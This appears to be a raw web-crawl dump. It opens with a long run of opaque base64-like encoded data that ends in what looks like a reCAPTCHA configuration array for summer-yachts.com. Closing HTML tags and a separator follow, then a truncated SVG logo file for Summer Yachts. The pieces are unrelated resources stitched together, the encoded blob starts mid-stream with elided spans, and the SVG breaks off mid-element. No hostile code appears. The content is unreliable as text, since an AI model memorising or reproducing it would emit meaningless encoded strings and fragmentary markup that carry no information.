bDggHChcK6wrLCqjPDl8KaacOOw5LCj2kWGMK/wpV7ScO0XjFJTMK3w7V1w6ZEw77DsE0EwoTCgCxEcCcuLMKpXjMdFkHDi1xccjxcICE1aiHDnQPDvgHCnh7CqsKmKzTDow/DjUNqw6HDnhkMwrctw6jCj2zDoXdOVkfChGkdwpPDoUjDvMO+X3zDuGZsw6l8c2XChsK2w7xxw6XCoy8yNy0vwqsLUsOrM3XCl8O4w5wyK8KWPMOowogYw7AKw7piwrPDncOeWB/ClkPCpsOCfMOBw6odw6/Dj8Oow5PDllXCvmbDhGArHcK5wqc9wrEfw5daT8ODRcOgwqzDg8O0ZD3CvHPDtsOfw4/[base64]/CjWcNw6/DlsKue8KOw7rDtcOAw4A2wqljw5XCs2ktw5JAw6dteMKpwp7DlMO6PMK0wo3DlBzCsMKjwpfCtsKAdG/CnsOyw4kCw5BBw7Emw6grw77DoQjCuMKFw5vDicKow4DDkcOYw5t1w7rDkyPDuy0BwpvDu3LCicOYA1xxEATCo3jCrH0kP1t7w4bCoMKhwqvDn8KXDsOuWB90w5t3w5pMw5/Dm8K9w7dbPMOGa04bNcO4wrFsw6s9flhuw7UgC8OTw7xew6fCs8Kjw6IswqTDkcOmYcO8M8KKRcKAw73DjsOWw7ofZBFHW1ccVsK8w6/DtcOqwqTCucOqw7NqwqwKO0ZccyrCvgxVw6YqNsODwpHDnivDq8OLfAzDksKywq3CmsOXI8Ozwr7CsMOkw43CgGbCsU4OwoXCjsO6wrMTw6EWw4TDqMKMw6I9DsK+NsONGsKnw4/CuyAMXHxcw5nCgC1zwr7CtsKCwpt5DMOKwohKw4/[base64]/CjMOSw4DCoMOUfw/[base64]/DgMONQXLCvsOoYTNcw4wIwrk4wr8Nw7dWEWNdwpLDisOPw5LDi8KXwp5YbwxcwpVeOX/CmcO5wonCg8KNwrshw7tMGHBoFDBvSwFSw6Zsw47CmMOYwqrCiw7DmMKUw47DmWZNwoAxw4JOw67CiyzCnsKpw67DuMOAwrzCo0cZQsKlSsK5w4BSX8KXwpHDj8OBGsOZVcOMwprDmSQsw5tJw6/[base64]/CpMOzcsKtAAkAAMOrNH93J8OKwrUWw6HCnUnDkRXDklxrEW9UTsORwpDDscK8RnbDksKXFcOJPMOEwqTDojYnWS5cwqLDoMOewohJw4fDkFTDrwfDhF0awpjCu3rDkirCrm8/w6FMDUxYwonDpDvCvMOsw4PDph/DhsOXK8K2JcK/w4EgJXsPw4tEwpgZQTXDlHbCsVHDvGDCuDHDvcKtNsOqwogzwr7DsR3DuMKawpsuwqrDsMOUU1lMVsKdKcORwrIrwpU7woUTDE3Dgz/[base64]/[base64]/[base64]/DgcO9RMKUwojCshXCrTFrwrDClsK4w57CvUvDqgnCnMO8EMKaX2ZBN8K3w6nDpMKEw58dw5jDucOaWsOAw7Fgwq4zXQXCmsKIw7g/Wy1OwpByPR3CqDDCjFrCnDFVwqcKXMO3w77DmRRGw7w3P17Csj3Cp8OwQHw5w5FQesK3woRpf8K1w4hPRGnDuxDDuzN9wrHDrsKOw4IKw6JeGC3DicObw5HDkwxowovCln/DgMOvPCdDw51qKsOvw5NrFsOuRsKlf8KPwqjDpMO6wp01LcKswqsrERDChiIQZUPDvgZ4OMKqNsOXFScdw61fwq/DjsORXsOZw5TDtMKVYMKyQsO2QMOmw6rDkk/[base64]/DgV5Xw41sw67DgXIDw4IVWUduU03CrwQRHcOJDMKdw7R6YcOOw5PCuMO+wq8HPjDCpsK2w4jDvcK/XsO2Ow09KX14w7EBw74uw6JMwq3CmR/CgsKSw7Iow6VlA8OOEAjCgTB0wprCr8Ohwo/CoRHCnFc0bcKqYsKsPsOkZMKxPhLCsCMyZAYOJjvDoyt3w5HCoMOQe8KRw4wiXMKYNsKLBcKwQHZLHAlFL3TDjCYDwrgqw5PDjkMpbsKIw5TDpcOjMMKaw6tnLmEIMcOhwr/CvDrDoDfChsOKfVZpwoYRwoQtWcKKcDzCqsOMw63DmwXCn1tcw6fDv0DDlwbCtR9nwp3DmsOKwp42w5wlZ8KCNkfCucKuQ8Oowp/Dizcbw5DDsMKjUjwABMKyGHYrE8OmeWrChMKLw5vDhDhIbkxdw5/CusKcwpdLw7fDmAnCqXM5w6PCqwZPwrATFRADVWjDl8KZw6rCqcKOw5wwIS/[base64]/CsF9jWsOMwpnCmMKVw7nDnmd8w7x6KsOnw5ADBkbDvRdzIGxZw6MfwoQHOMO1NDpAUMKZakbDrW48aMO6w6wrwrzCn8OjasOOw4zDuMKgwqwBO2jCp8K2wrDDuWfCrEVbwq8GwrMxwqfDjlTCgsOdMcKNw5oRKMK/SsKOwoluRsOswrZVwq3DmcKnw6PDrCjCsUo9Q8Obw61nJS7CmcOKE8KaaMOSTWsQL2HCusO4TyUnScO8c8OjwoBdCHrDlFsSLztowqVGw6I5QcK6fsOUw6/DiSHCglFwXXrDlR3DrMK+I8OuSjQmw6cRVwTCmU5Awocdw6bDqsOqCE3CtmrDscKFS8KZa8Orw6IHVsOWJMKkfEPDu3ZcA8OIw5XCvSoWw63Dk8OMc8KQfsKfBFd/w7Bvw5tfw6IpGXwqVUzCkSrCq8KuIjAbw47Cl8ONwq/Dnj5iw5U7wqfDlA/DmzRQw5rDv8OhWMK6IsKBw4A3K8Knw4lOwo7CgsKCMSpGYsKpC8Kkw6jCkmcgw7huwrLCsUHCn0hNRcO0w7gvwrJxB37Du8K9S1zDliNLUMKCFXbCunbCsT/Duw5UHMKkA8Kxw6vDlMKRw6/[base64]/Dm0BjwqrDmsKGwqUKKMOMV1jDk8KeGG7DtEtWQcKxKsOBw5HDgsOZJMOdO8ObClJMwpDCrMKXwrXDl8KIDzbDgMOLwo9QL8KOwqLDjcOyw5pTHxjCgMKRACAHThfDssOnw4/[base64]/wrg2wotDa2/[base64]/YcKxwqR+ZcOuwp5Jwrdww4bCpklxwrFQRS7DtsOvacO1JzHDsTdpFUjDqUPChMO+dcObDGURQ2/DpcO9woLDrznCqQU/wr/Do3vCksKOwrfDg8OYCcOaw6fDqcKlVFI3PsOvwobDuEBSw4TDrFnDpsOlK1jCtUxNVVE9w4XCsU7ClcK4wpvDklFwwpQFwot2wqkkfUDDljnDnsKSw4DDlsOxQMKicmVlYS3Di8KQEUrDmH8MwpnCjFJTw7AdQFx6dDFNwpjCisKgOwFiwqjDkWUbw4BcwofCqMOSJh/DncK/[base64]/ClsOWCQ3DlsKuwofDqnQ7wprCu8KEMMOAXsKGPCPCtsK3T8O2agYhw7kJwqnCs8OQOcKEFsOpwpvCrQvChEoiw5rDgALDqQlkwpLDoiA4w6NYcDgZw54rw6VPJm/DiArCtcKzw7fDp0fCuMKDHcOTLHRrKsK7N8OxwrjDi0DCm8OJBcKoNRzCmsK7woDDtsKKAgjDksK+eMKRwrt0wqnDsMOYwpDCr8OZEzLCqXHCqMKCw7gxwofCtsKJHjwYD3Vrw6nCokhwKi3ChgZuwpXDsMK1w7cyI8Oow6tSwrxcwpwoay/Cv8KpwrMqSsKLwpVxf8KSwrpnwovCiiB+HsKHwqbCqsOMw55Aw63DqhjDkFoKIjgCdEbDjsKkw5dsfEEgw4TDjcKUw47CkH/Cm8OeUm8zwpzDhGQiJMOtw67DnsOdUcOpH8O1wobDo3NuPnnDhzrDqMOVw7zDsX7ClcOpDjjClsKcw7o5RGrCrWrDul/DsSjCvSkTw67DkXwBbz0rS8KeVV4xaj/CjMKiRX0EbsOREsO/wq0MwrVUbMKYOVQkwqrCm8KXHSjDs8KscsK4w4ZDwp0RIytRwrDDqR3DtDY3wqtFw6sVEMOdwqFMdhnClsKzcnIRwoXDhcKjw6rCk8OdwrbDiQjDlRbChXnDn0bDtMKtcmjCpFUyJsK/woNyw77DjhjDjcOcGyXDi0XCo8KvQsOrO8KUw57Cilsgw703wpIQV8KbwpVRwoPDuGrDnMKsCm3CtzR2acOJTHDDqSIFMkZvRMK1wq7CgMOnwod9IlLCpcKrQwxrw7IbI0HDgWjCrsKnQMK6SsOKQsKhw4TCmgrDt0rCrMKAw7hiwox7J8KOwpvCphzCnkvDt0/CuBHDiinDgmXDmzgNAljDvhU0ahZFaMKETA7DscORwpHDo8KawpBqw5tsw7HDt0fCnWNvSMK4Ng8pdwDCjcONEBzDvcKLworDozEHHFrClMOrwoRMasKgwqMGwqIkN8OicDMVG8Orw45BWVZjwrUOTcOswo4pwoNjHsO8czHDmMOGw6Y/w4bCkcOSLcKtwqRSQsOUSEPDm2TCom7CvnJpw6YEWg1wOCLDmwx0P8O7woJHw4XCusOSwpbCllcCccKLSMO6X1l9C8OOwpo3wqjCoTlTwr5swoZFwoXCuCtZITZbHcKWwr3DlDXCvcODwpLCqQfCkFfDmm8dwrfDtB5Vw6fDpCQLRcKiAWoUPMOofsKCNH/Dk8KxGsOgwqzDuMKkIR5twqJ7bTdUwqV+w7zClcKRw4TDsnTCvcOpw68KEMOXYxvCqsOxXEFlwqbCvVDCi8K3AcK/B0J+BWTDmsOpw6vChFjCkxXCjsOawrEaM8O3wrPCuiPCth8Xw5szMMKdw5HCgsKAwozCisOgZFbDm8OBKj/[base64]/DhEjDn1FOw7Vjw4EkwpB3w4rDky/DvMKBwr3Dp8KJRz0yw4nDjw7Du8K/wrLCsSTDvRErWUZrw7HDtDLDsgVNJMOhfcOpwrcEH8Ojw7PCncKbFcOFKGheNiUCUsKMcMKZwrdbBELCt8Oywp4sETolw4ArYi/Cj23Dj3sQw6PDo8KzOAPCiiYNfcOhPsOQw57CiFEAw4RFw6HCkRpOIsOVwqPCpcOxwr/DjsK7wrt/H8K7wqMkw7bDgjwgBGFjWsORwo/[base64]/DqV8Ew7Bbw6TCm8OCOg7ChsOew5tawoHCnF02WVDCumDDrMKxw5vDvsKkR8Ovw6B9OcO/[base64]/[base64]/T2waw5NNJ8OCwpB+wo5KwpjDoA7ClHfCpMKfwqTDnsKJwozCtwPClMKMw5TCrsOpdcKlWmsDL0NpLgXDp1Q4w73CgH/Cp8OCVg1QRsKFbFfDsxnCjjrDj8KEN8OaQRDDmsOsbgbChcKAecOJdhrCjEjDp1/DtjE4L8KgwolAw7fDh8Opw4vCmkzCnUBsHix9KSp4DsK0AzBAw47DusK7Fj09IsOYKCxkwqDDscOkwpU1w5bCsCPDsjLCk8K0En/DkgonFmNUJk0Bw7ILw5bCnXvCp8OywpPCrW8Nw6TCjkYIwrTCvA8gPCDCm2bDs8KBwqMpwpDCoMOmwqTDuMOOw5IkcRBNfcK/[base64]/IMOawpDDqjlaO2QOw7HDpcKnRHTCl8Knw4fDnBvCu17DrwTCrTAxwovCn8KMw57CqQcPDGdVw45eXsKhwoBVwq3DvzjDrjfDg18aUn/DpMOyw6/DhcK/CTfDgnrDgSfDtCDCjMKpGsKiCMOQw5JCFMKKw6tYccKvwoppbcOlw6I2fjBZdHvCqMOTODDCrR/Dj0bDmSvDvmdzB8K2e1sTw5zCusKow7F6w6pJOsO5AirDmwPCvMKSw5pVHVPDssOIwpEVTMOfw5TDo8OjXcKWwpDCtQ1qwo3Cj0kgKsOswqvDhMOfO8KkP8OYwpIAZ8Kzw6NeeMK/wrrDiiHCvcKfK1rCpsKSVMO6dcO7w7/[base64]/wrPCoMK+w5jDgzsheTQ3w6VYwoLDlsKMwqwxKcKdwqvDolwowpjCrwXCqzDDscKtwoo0wpAWPnFUwqQ0AcK/wr0EWVfClk3CuFpww65rwqltSVLDuRjCv8KbwpZ3cMODwq3CvcK6LAwFwppoSC5hw51PMsKdwqNrwoBmwrkQWsKaD8KCwpVJaxNGInbCqjhOLVTDtcKeL8KiMcOPV8KfBm83w50cbC7Do3zCkMOGwrfDiMOFwpJKPU/Du8OfKUzCjClHNQVFNsKbO8KbcMK3w5zCrDnDmcO6w6HDl2gmOit5w6fDt8K0CMO5dcK8w54JwoXCjsKIScKNwr89w5XDkRQaPCZWw63DkH8pOcO2w6Qywr7Dg8ODUCtQDsKAP2/[base64]/[base64]/CuG0EOcOCw6kPwqEma8KtXStyHERHw5BOwpXCgiFWw7LCk8OOU3jDisO4wobDtcOEwrrCr8Orw5VLwoZnw5XDjV55wq3Dq3wdw4zDl8KDwoxNw7zCgQIBwpnCk23CsMOTwo4Xw6olXMOpLQd6wpDDpyPCuXnDn3fDuhTCi8KgKX92w7Efw4/[base64]/DqzXCq3rCrsKewqjDm8Kjw43CmA7DucKRG8KdQmbDkMOowofDrsOAw63Cq8KGwrdNQ8OIwrZBYSMEwpMPwoQtC8O1wovDkk3Ds8KVw4/Ct8O2K0Nswrccw6LCqcKHw7JoDsKfJkbDs8Obw63Cs8ONwqLDlz/[base64]/CrMKtLlHDscOCPEsAw6fCsToVw5DDlMO3CsOmwpvChMKpSk0LdcOLw7hlTMOSTVk+G8OJw7nClcOaw4bCrMKjFsKbwpoqPMOmwpHCkhzCusOTSFLDqFw0wqR4wrDCksOhwr15XFXCr8OXEzd/PX1Two/DhE5mw5DCo8KfCsOwFWpSw7gZBcKnw6TClcOtwpHCqMOnXWlbLQR4CCczwrnDsGJicMOkwrwZwqFPGMKUQMKvfsOUw7bCq8KvOcKowq/CvMK0w4IKw6IVw5EcZ8KCcTtVwpjDgMKWwo3ChMOawqPDlHHCr1PCgcOQw7towo/CksOZbMKswpp3f8O2w5bCnDEdLsKjwoQsw5klw53DkcO6wqo6FMK6SMKZwoLDlxXCm2jDjEllRSIHJVnCssKpNMOfKHVICm7DixB/[base64]/ClzFPw5BeaMO0Jx8kwqjDgMKOwpTCqMKlw6rDrEAWMcKAw5rCjsKcLRdMw7bDsyRvw4zDgBF3w5nDgcKEL2PDn3bCr8KoJ1ldw6PCn8OOw5AAwrnCnMOwwqRQw7jCusKdKV93dR5cAsKlw7XCrUsCw6JLM0nDqsOtRsKtFMOfcQV1wr/DtTlfwpTCpTTDtMOkw5knY8OtwoRYeMK2Q8K6w60qw7jDtcKlWS/CiMKlw6/DvcObwq/Cs8KqASFfw5wgSjHDnsKuwrvDosOPw5vCgcKmwqfCgz7Dp3tKwrTCpsKlHBd7KCfDjBtywpjCnMKvw5/DumjDo8K6w6l0w6jCrsKBw4FVWsKZwp7DtXjDumvDkEp7LQ/CqWgVSQQewrpDecOmcCEnXlLCisO4w49qw4V7w5bDpg7CmU3DhMKCwpDCg8Kfwp8vP8OSVcOCJVVbL8K7w6fCrhRINl/DjMKEVwDCiMKDwrQlw5/CqRTCrSjCvE/[base64]/CkcKrw7XCmMORL3rDmcOfwpvDksKgJxfDrz4fwq1NHsKDwr7CmwAcw6svesO5blwGfXAiwqzDullpL8OXa8KBDDAkF04QKMKCw4DCpcK5V8KmADVmCULDvzo8aW7Cj8K3wpbDumTDiE7CqcOkw6XChnzDjg/CocOKSMKzP8KBwqXCn8OkIsKje8Oew4DCuHfCj1zCvVY2w4rCtsOYLwoGwo/DiUNqw6E9wrZfw7hPUml1wrRXw7A2ZXl7b3HCn3LCnsOdKz93wpNYcivCtC0wdMKlRMOYw7jCl3HCtcKQwozDnMOmeMO5GT3DmCk8w7XDjkDCpMO4w4VJw5bCpsKHFFnDqU8lw5bCsjNmZU/DlcOkwpwiw5jDmwEfE8K3w7xkwpfDl8Kgw4PDnzsOw4XCg8KTwqAlwpAMX8OXw5PCt8O5N8OfD8OvwoXDp8Khwq5fw6DCssOaw5l+WsOrbMOvNcKaw6/DmnzDgsOaNhzCj1fCtEk5wrrCvsKSFcORw5o1wqQeHFxPw40hKMOBw5UxJTQMw4B+w6TDhmTCmcOMJCYQwoTCsDRFesOdwofDvsKHw6fCnF7CtsKXezdewrHDmG9/JMKuwoRZwoPCvsOzw7g8w6VEwrXClGBLRCTCkcOsIAhnw63CucKQDBdmwrrCkG/[base64]/[base64]/DgsKWCsOuZDTCt1Vlw596GUPCucOew5dWPxBiD8Kswro9eMOPDsK9wp5lw5JmODLCjG0FwoTClcKkbHl+w5pkwp8eZsOiw6XCtlvClMObJsOYw53CoAJ6MgHCl8Oowq7ChV7DlGxlw7BAZk3ChMOZw40ZHsOxccKiEFwQw6/[base64]/[base64]/DkMOlw7fCknJ4D2NLwo5nwoHCk0V7w6o2w4IbwqnDucO1WcKmYcOdwpPCucKAwqLDvkw9w4jDk8OgYyZfP8K7N2fDmRHCsnvCjsOTAMOsw5/Dg8KtDk3CtMKmwqolfsKXwpDDi2TCq8O3PmrCizTClC/DtjLDs8KEw4wNw7HCjBrDhHsDwrtcw5NSGsOcY8O9w7Fxwr1RwrHCiw/DvGwVw4DDpibCjw/DkRcCw5rDn8Kkw6NFdxPDuAzCgMOYw5gxw7/DrMKPw4rCt3jCpcKOwp7DhMO2w5Q0MwTDunnDgV02Km/Cv3I8w5Rhw43CgGTDinfCncKNw5PCpzp7w4nCt8KgwohiTMOJwrQTOVLDpxw4f8KVwq0Qw4XCsMKmwr3DgsOXDhDDqcKFwr7CkETDrsKBOMKlw4jDicKYwo3CqE05K8OkM2lewrEDwpVmwo9jw69Qw5PCg3MsFsKjwol5w5tdCWYDwovDliPDo8K9woDDoz/Dk8Kvw4HDmsO+dlgREFtMOmsAM8OYw4jDv8K0w7NsckUhBMOew4MsN2PCvwYZZHjCqnpjKVFzwp/Dn8KqESt8w4NAw6BXw6nDvUrDq8OvNXvDlsOpw71Ewo8awr1/w6bCmQhJFMKAYsKmwpdsw40dK8OEVSYIH3jDkAzDisOTw6nDpU0Gw6PCmCLDtcKiJHPClsOSDsOxw7cjI1rDun4fXxTDqsOSYcKOwpkNwqdMcyZ7w5DCnsKGBMKcw5h/wovCqcOlc8OuTDojwqI5MsKswq/CgRbCt8OhYcKXWnrDpWJ/KsOVwq5aw7PDgMOmFlRALU5FwrlzwoQHOcKIw6tZwqPDm0d/wqfCnkJkwpDChi5bT8K/w7/[base64]/wow+FGQ1Gz42ecKCwoLCkg3CjMKzw5fCqCAGKwdgQzBXw6cWw57DrV1twpbDiSXCsUfDicOtAsOcOsKiwrlhRQnDgsOrC2bDmsOQwrHDuTzDi0E3woDCrCcIwrPDvjjDk8OSwohowo/DkcOmw6RvwrEpwolww4c2CcK0JsO8ABbCosKhO3VTWsKzw4txw7XCkFvDqBZPw6HCoMOswoBMK8KcBEfDnsOiMcOiey/Cl1vDvcOJYCB1HBnDnsOGYBHCnMOdwq/ChgzCuTnDv8KdwrR2Dw4LIMOpWn5/[base64]/[base64]/DiFrClBnDnCXDqBVNwrvDnEzDvMOBFwVLEMKfwpB7w6gAw7LDnikow7RlHMK6WjXCr8KXNMOpYz3CqC3CuxQDAhVTCcOGPsO+w5xDw5tVIsK4wpDDhzZcPmzDgMOnwrxlDcKRKUDDssKKwpDDkcKgw6xiw5ItGHJDMwTCtxrCmT3DrG/CmcOyUsOXZsKlEDfCncKUWRDDim1PSV3Do8OIasO4woBTbm0ibsOhbsKzwqcse8KMwqPDnUkoLDDCvAAKwrMSwqnCr0nDqSkWw45EwqzCrHPCv8KJWMKCwprCqCtjwr/DrHJWbsK/LF85w69Pw78vw4FTwptydsOifcOIfMOwT8OUasOQw7HDvmDCvnbCrMOawo/DncOXLEHDmhNfwpHDmcKPw6rCq8KdHRNQwqxgw67Dv2UrL8OBw6bCuEwwwrhUwrQsS8O8w7jDpHoXE0MaNMObOMOiwrJlB8O2eCvDrsKGIMKMIsOrwqokdMOKWMOww7wYQzDCmQfDpkBDw4tdBEzDvcKVJMODwqYUDMKtfsKVa33CncOqYsKxw5HCvcO/EBBCwptXwonDvzRRwpzCokFVwrPDmsOnIUFGfjYsfsKoFF/Ct0NCXEosOTnDkjTChsOyH2wsw4dkAMKTfcKRXsOywoZEwpfDn3JeExXCvCh7UhpIw6RTdirClcOydGLCs05kwqo0CwxXw4/[base64]/ClsOcNsOEwp/DvMO4XgnDmMO8CFHChsO8w6jCvMOTwrg8McKfwqk9CgXCgg/[base64]/Dsm1FJMOpwqAtQ1bDjsOwwodaOTAcw67CqcKsLMKSw70LYj7Cp8Kfwowqw6x0TsKGwoDDl8OfwrjDoMOuW2fDpVJBCHXDqw9XRRYbZsOXw4UtfMKIZ8K/UsOSw6deVMK/wp40a8KRU8KQIgUIwpLCvMK9fcO1T2METsOofsO2woLCugohSAxMw7JfwpTCicK3w4gnUMOPFMOAw45pw57Cl8OiwrR/cMKIWsOqKUnCj8Kzw58Lw7ZFFGgjYcK9w70Mw5wowroKecKzwqQrwr1aE8O0BsO2w5kywpXChFPCl8Kww73Dq8OIEjgzXcKscjvCmcKCwqNzwpfCocOsMsO/wp/DqcO9w7wLGcKXw6osbwXDuw9YVMKZw4HDn8ORw7YOAGbDjD/DicOaVHPDgBZaZMKNc1nDrMKHSMOUQcKowptQJsKuw4fCvsOzw4LDtCgecyvCqwJKw4Bhw7RaW8Olw6LDtMKKw6ASwpfCoCsGwpnCmMK9wovCqWUTwpkCwpF1JcO4w7rCv33DlG7CgcKfTMOLw6/DrcKmEMOhwrPDnMOxwo83w658U2jDt8OHMiR1woLCt8OswobDpsKCwohQwonDvcO6wqQHw4nCncODwp/[base64]/[base64]/DscKgw7JKFsKSw5bCkAtLScOVw4XDrEDCqwgBw5UNwpIzEMKnYmQVwqvDscOXV15Aw6wAw5zDry4Gw4fCrgkUXgXCrywweMKvwp7DuE5hBMO2YUo4MsOFKiMiw6DCjcOuAGfCmMOAwoPDgCYwwqLDmsK8w7Ixw7rDlsOdG8OtAThvwpLCrCnDhV0uwp/CnhBmwrfDrsKba1I1N8OueRZJam/DvsKKV8K/wp7CmcORZUgwwqpZJcKGfcOYJsOlG8OGOcOSwqHDp8OdDXzCiiQEw4zCq8KCRMKDw6ZQw4nDo8Koezx5RMOKw5rCu8OGagsoS8Oawo9jwqfCrXfChcOUw7NcTsKqOsO+AcKHwq3Cv8O7RVhRw4sXw4sAwoPChV/CnMKZM8Oww4XDkTgrwo16w4dPwqxDwprDinzDpn7CmVIMw7vCncOUw5rDtVjChMKmw5nDv0DDjgTCuRzCkcOcd0vCnRTDmsO/[base64]/w6TDgUBGJsOjXsKAUT8ZfcKVw7LDmGtJdmjClDZFXEt1BWLDgEHDlQbCgz3Cu8KkNsKQTsKyFcK6PMOuVUcTKRBYecK/J0Ecw6zDjcOkY8KYwpZJw7Y3w6zDp8OqwoEGwr/Do2fCv8OvJ8Kkw4dEMBVVMDvCvSwtAx7ChSfCu30ywoo8w5nCoxgmScOMMsKtUcKkw6vDsk92O1nCl8ONwr0fw7orwrnCgMKGwr1kU1FsAsK5eMKUwp1Hw5oEwoUVVcKgwotQw65awqUWw6vDv8OjH8O6UiNNw4bCpcKuMcOmZTrDtMO/[base64]/DuWbDmsKYw5giw50gwpLCmcKXw6kKbygeXMOcw5sbw5LDlz0bwqF7fsOWw6FbwpI3EcKXUcK0w7HCo8KocsK/w7MtwqfDiMO6HhgJMsK8HyvCn8O0woBrw5ppwpQewr7Cv8OYe8KJw77CvsKxwqsMTGTDgcKLwpbCpcKJPz1Iw7HDn8K0F0bCqsOkwobDv8OFw7LCqcO0wpwrw4TChcKKfMOrZMOaKzTDkl/CosK6XyPCu8OPworDi8ODDUpZG18Ew7lhwqpSwohnwqNSTmfDk2jDigfClHBxXsO6D2ITwocrwrvDvWvCs8KywohEScKfYT/DhEnCusOJRErCrmDCtgM1ScOIenwIRV7DuMORw4cewqEbD8Ovw7DCmH7Dn8Orw4khwrvCnEbDuR01Y0/[base64]/w4DClWx6w47DiMOpw5bDigHCt8OFbsOkJmwXDjs6JBtrwpIre8KzcMO7w67Cg8Ovw6vDgwfCt8K+InnCoV/Cs8Onwp5kNiIawqNZw5Rpw7vChMO6w7bDjsKGe8OqLXUZw74NwqR3wrIUw63Dq8OCayrDosOZ\x22],null,[\x22conf\x22,null,\x226LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://summer-yachts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sEPazQGf4myzNeQX0KEZywqOAz3qcr2Xm+Lg9oOwQE8\\u003d\x22,1,0,null,1,1767375193058,0,0,[223,159,166,124],null,[63,160,56,219,251],\x22RC-MuSNI961RalqrQ\x22,null,null,null,null,null,\x220dAFcWeA4Gpoik7K7nV63ZUnymolFWdrkZK7PBSZsNgn36KMlNVvhKzo4nP6Nm2I936m1HiNZwrCSCEHqSrcP6xN6EBBmqKGww_g\x22,1767457993125]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Color.svg
body_size: 6179
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#1d1d1b;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" 